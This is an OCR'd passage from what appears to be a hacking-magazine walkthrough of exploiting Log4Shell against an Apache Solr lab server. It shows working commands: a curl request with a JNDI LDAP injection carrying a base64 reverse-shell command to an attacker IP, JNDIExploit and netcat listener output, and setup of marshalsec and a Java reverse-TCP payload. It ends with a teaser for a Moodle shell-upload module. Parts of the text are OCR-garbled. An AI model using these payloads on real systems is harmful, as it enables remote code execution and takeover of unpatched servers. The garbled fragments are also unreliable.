    "java.vm.vendor":"Ubuntu",
    "java.vendor.url":"https://ubuntu.com/",
   "path.separator":":",
   "java.vm.name": "OpenJDK 64-Bit Server VM",
   "sun.os.patch.level":"unknown",
   "sun.java.launcher": "SUN STANDARD",
   "user.country":"US",
   "java.vm.specification.name":"Java Virtual Machine Specification",
   "user.dir":"/opt/solr-8.9.0/server",
   "java.vm.compressed0opsMode":"32-bit",
   "java.runtime.version":"11.0.13+8-Ubuntu-0ubuntu1.18.04",
   "solr.log.d1r":"/var/solr/logs",
   "java.awt.graphicsenv":"sun.awt.X11GraphicsEnvironment",
   "os.arch":"amd64",
   "java.io.tmpdir":"/tmp",
   "line.separator":"\n",
   "java.vm.specification.vendor":"Oracle Corporation",
   "solr.log.muteconsole":"",
   "STOP.KEY":"solrrocks",
   "os.name":"Linux",
   "solr.data.home":"",
   "sun.jnu.encoding":"UTF-8",
   "java.specification.name":"Java Platform API Specification",
   "jetty.home":"/opt/solr/server",
   "jetty.version":"9.4.41.v20210516",
   "sun.management.compiler": "HotSpot 64-Bit Tiered Compilers",
   "os.version":"4.15.0-156-generic",
   "jetty.build":"98607f93c7833e7dc59489b13f3cb0a114fb9f4c",
   "user.home":"/var/solr",
   "user.timezone":"UTC",
   "java.awt.printerjob":"sun.print.PSPrinterJob",
   "file.encoding": "UTF-8",
   "solr.jetty.inetaccess.excludes":"",
```

```
"java.specification.version":"11",
   "log4j.configurationFile":"/var/solr/log4j2.xml",
   "solr.solr.home":"/var/solr/data",
   "user.name":"solr",
   "java.class.path":"start.jar",
   "jetty.base":"/opt/solr-8.9.0/server",
   "java.vm.specification.version":"11",
   "sun.arch.data.model":"64",
   "sun.java.command":"start.jar --module=http",
    "awt.toolkit":"sun.awt.X11.XToolkit",
    "java.vm.info":"mixed mode, sharing",
    "java.version": "11.0.13","java.vendor": "Ubuntu",
    "file.separator":"/",
    "java.version.date":"2021-10-19",
    "java.vendor.url.bug":"https://bugs.launchpad.net/ubuntu/+source/openj
dk-lts",
    "solr.jetty.inetaccess.includes":"",
    "STOP.PORT": "7983",
    "sun.io.unicode.encoding":"UnicodeLittle",
    "sun.cpu.endian":"little",
    "solr.install.dir":"/opt/solr",
    "zookeeper.jmx.log4j.disable":"true",
    "jetty.tag.version":"jetty-9.4.41.v20210516",
    "jetty.port":"8983",
    "sun.cpu.isalist":""}}
  -(kali⊛kali)-[~]
```
This gave more information about the target. The target is having Solr 8.9.0 installed and the target operating system is Ubuntu 18.04 which is a bit old. I even have the privileges solr instance is running with. It's running as user "Solr". The installation directory is public too. Rest of the information I got here can prove useful in privilege escalation in later stages of this hacking operation. But first I need to gain access to the target. So I go exploit searching.

I decided to use presumably the first exploit that was developed for this vulnerability. The Iranians state hacking groups used the same exploit in one of their hacking operations. The exploi -t is not available from its original source. However, I have the provided the download information for this exploit. It's a Java based exploit. After extracting the exploit into a directory, I navigated into that directory.

```
-(kali@kali) - [./log4shell]-$ cd Log4shell JNDIExploit
   (kali<sup>®</sup>kali)-[~/log4shell/Log4shell_JNDIExploit]
 -5 ls
JNDIExploit-1.2-SNAPSHOT.jar JNDIExploit.v1.2.zip lib README.md
```
I have to create payload first to execute on the target after the exploit is run. So I decided to use a reverse shell payload as shown below.





After trying few more times I decided to check if the target is indeed vulnerable. I decided to use Metasploit for this.

 $msf6 > search log4j$ 

Matching Modules -------------------



msf6 auxiliary(scanner/http/log4shell scanner) > set rhosts 192.168.36.226  $r \text{hosts} \implies 192.168.36.226$ msf6 auxiliary(scanner/http/log4shell scanner) > set rport 8983  $rport \implies 8983$ msf6 auxiliary(scanner/http/log4shell scanner) > set srvhost 192.168.36.17 1 srvhost  $=$  192.168.36.171 msf6 auxiliary(scanner/http/log4shell\_scanner) > set srvport 1389 srvport  $\Rightarrow$  1389 msf6 auxiliary(scanner/http/log4shell\_scanner) >

msf6 auxiliary(scanner/http/log4shell scanner) > run

[+] 192.168.36.226:8983 - Log4Shell found via /solr/admin/cores?action=C REATE&wt=json&name=%24%7bjndi%3aldap%3a/192.168.36.171%3a1389/zuqpxzh7kkrg 327ufm59/%24%7bsys%3ajava.vendor%7d %24%7bsys%3ajava.version%7d%7d (java: Ubuntu 11.0.13) [\*] Scanned 1 of 1 hosts (100% complete) [\*] Sleeping 30 seconds for any last LDAP connections Auxiliary module execution completed msf6 auxiliary(scanner/http/log4shell\_scanner) >

The module found log4shell vulnerability on the target. Thank GOD. But why isn't the exploit working? At first, I thought I was using a wrong header. All over internet, the header being used

to induce logging while exploiting log4shell is "X-Api-Version". Also all over internet, the targets were not Solr. So I decided to check as to what header the Metasploit module used.

All the headers used by Metasploit module are stored in a text file. This file location is specified by the headers option of the Metasploit module.

msf6 auxiliary(scanner/http/log4shell\_scanner) > show options

Module options (auxiliary/scanner/http/log4shell\_scanner):



I tried all of these headers but nothing worked. In the same directory where this headers file is stored, there was another file named http\_uris.txt. I opened it just out of curiosity.

```
-(kali<sup>6</sup> kali) - (-)-$ cat /usr/share/metasploit-framework/data/exploits/CVE-2021-44228/http
uris.txt
# Apache Struts2
/struts/utils.js
# Apache Solr
/solr/admin/cores?action=CREATE&wt=json&name=${jndi:uri}
# VMWare VCenter
/websso/SAML2/SS0/vsphere.local?SAMLRequest=
    (kali@kali) - [-]Here, I got the URL for Apache Solr. So, it's not the header that was going wrong but the URI.
After some trial and error, I found a way to trigger the exploit successfully.-(kali\circkali)-[~]
 -$ curl 'http://192.168.36.226:8983/solr/admin/cores?X-Api-Version=$\{jnd
i:ldap://192.168.36.171:1389/Basic/Command/Base64/c2ggLWkgPiYgL2Rldi91ZHAv
MTkyLjE20C4zNi4xNzEvODMxNSAwPiYxID4vdG1wL2YK\}'
 ł
   "responseHeader": {
     "status":0,
     "QTime":7},
   "initFailures":\{\},
   "status":{
     "first":{
       "name":"first",
       "instanceDir":"/var/solr/data/first",
       "dataDir":"/var/solr/data/first/data/",
       "config":"solrconfig.xml",
       "schema": "managed-schema",
       "startTime": "2022-01-21T13:41:58.952Z",
       "uptime": 96953,
       "index":"numDocs":0,
         "maxDoc":0,"deletedDocs":0,
         "indexHeapUsageBytes":0,
         "version":2,
         "segmentCount":0,
         "current":true,
         "hasDeletions":false,
         "directory":"org.apache.lucene.store.NRTCachingDirectory:NRTCachin
gDirectory(MMapDirectory@/var/solr/data/first/data/index lockFactory=org.a
pache.lucene.store.NativeFSLockFactory@639d77e3; maxCacheMB=48.0 maxMergeS
```
The payload is triggered and the communication went to LDAP server.

[ali<sup>6</sup> kali] - [~/log4shell/Log4shell JNDIExploit]

-\$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.36.171 -p 8888 Picked up JAVA OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=t rue

[+] LDAP Server Start Listening on 1389...

[+] HTTP Server Start Listening on 8888...

[+] Received LDAP Query: Basic/Command/Base64/c2ggLWkgPiYgL2Rldi91ZHAvMTky LjE20C4zNi4xNzEvODMxNSAwPiYxID4vdG1wL2YK

- [+] Paylaod: command
- [+] Command: sh -i >& /dev/udp/192.168.36.171/8315 0>&1 >/tmp/f

[+] Sending LDAP ResourceRef result for Basic/Command/Base64/c2ggLWkgPiYgL 2Rldi91ZHAvMTkyLjE20C4zNi4xNzEvODMxNSAwPiYxID4vdG1wL2YK with basic remote reference payload

[+] Send LDAP reference result for Basic/Command/Base64/c2ggLWkgPiYgL2Rldi 91ZHAvMTkyLjE20C4zNi4xNzEvODMxNSAwPiYxID4vdG1wL2YK redirecting to http://1 92.168.36.171:8888/ExploitzKbDPpr4TD.class

But I still failed to get a reverse shell.



 $1 \times$ 

If tried it a few more times but nothing came out of it. I tried to send the  $\overline{\rm LDAP}$  query directly to the Netcat listener and was successful in getting reverse shell. (Note that this shell is useless).

```
-(kali\circledastkali) - [~]
Lession=$\{jnd \text{\math{1}$ curl 'http://192.168.36.226:8983/solr/admin/cores?X-Api-Version=$\{jnd
i:ldap://192.168.36.171:8315\}'
₹
  "responseHeader": {
    "status":0,
    "QTime":6},
  "initFailures":\{\},
  "status":{
    "first":{
       "name":"first",
       "instanceDir":"/var/solr/data/first",
       "dataDir":"/var/solr/data/first/data/",
       "config":"solrconfig.xml",
       "schema": "managed-schema",
       "startTime":"2022-01-21T13:41:58.952Z",
       "uptime":94458,
```

```
-(kali\circledastkali) - [~]
-$ nc - Lvnp 8315
listening on [any] 8315 ...
connect to [192.168.36.171] from (UNKNOWN) [192.168.36.226] 60430
0
 \mathcal{G}
```
So, the target is indeed vulnerable and reverse shell can be triggered. It seems the LDAP server is unable to forward the request to the payload. After some pondering, I decided to use a different payload and LDAP server altogether.

 $1 \times$ 

I opted for LDAP server by mbechler marshalsec. (Download info given in our Downloads section too).

```
(kali\circledastkali) - [~/log4shell]
 -$ git clone https://github.com/mbechler/marshalsec
Cloning into 'marshalsec'...
remote: Enumerating objects: 168, done.
remote: Counting objects: 100% (13/13), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 168 (delta 6), reused 3 (delta 0), pack-reused 155
Receiving objects: 100% (168/168), 474.52 KiB | 3.02 MiB/s, done.
Resolving deltas: 100% (85/85), done.
   (kali⊛kali)-[~/log4shell]
You will need maven to run it. You can install maven as shown below.—(kali⊛kali)-[~/log4shell/marshalsec]
 -$ sudo apt-get install maven
                                                                       127 \timesReading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer requ
ired:
  guile-3.0-libs libglade2-0
Use 'sudo apt autoremove' to remove them.
The following additional packages will be installed:
   libaopalliance-java libapache-pom-java libatinject-jsr330-api-java
  libcdi-api-java libcommons-cli-java libcommons-io-java
   libcommons-lang3-java libcommons-parent-java
   libgeronimo-annotation-1.3-spec-java
   libgeronimo-interceptor-3.0-spec-java libguava-java libguice-java
   libhawtjni-runtime-java libjansi-java libjansi-native-java
  libjsr305-java libmaven-parent-java libmaven-resolver-java
   libmaven-shared-utils-java libmaven3-core-java libplexus-cipher-java
```
Maven is an automation and management tool used to build projects. Once maven is installed let's build the LDAP server.



The build is successful. As I said, I wanted to change the payload. I downloaded a Java reverse shell payload from the source shown below.

```
(kali<sup>®</sup>kali)-[~/log4shell]
 -$ git clone https://github.com/ivan-sincek/java-reverse-tcp
                                                                       128 \timesCloning into 'java-reverse-tcp'...
remote: Enumerating objects: 67, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 67 (delta 9), reused 34 (delta 4), pack-reused 27
Receiving objects: 100% (67/67), 165.57 KiB | 3.38 MiB/s, done.
Resolving deltas: 100% (17/17), done.
```




### CVE-2021-41773, CVE-2021-42013, MSF File Share and 3 Moodle Modules METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

### Moodle Admin Shell Upload RCE Module

### TARGET: Moodle<br>MODULE : Exploit **ANTI-MALWARE** : NA

**MODULE : Exploit ANTI-MALWARE : NA**

Just like the Wordpress admin shell upload module, this module will generate a malicious plugin for Moodle installations, upload it to the target and execute it on the target to get a reverse shell on the target.

